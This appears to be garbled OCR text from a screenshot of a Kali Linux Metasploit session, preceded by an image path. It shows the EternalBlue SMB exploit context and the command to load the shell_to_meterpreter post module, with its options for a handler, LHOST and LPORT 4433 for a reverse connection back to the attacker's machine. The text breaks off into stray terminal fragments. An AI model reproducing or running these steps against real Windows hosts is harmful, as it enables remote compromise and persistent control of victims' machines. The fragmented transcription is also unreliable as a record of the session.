 msf exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try
LPORT 4433 yes Port for payload to connect to.
SESSION
root@kali: ~
msf post(multi/manage
File Edit View Search Terminal Help
[-] Unknown command:
root@kali:~# chris g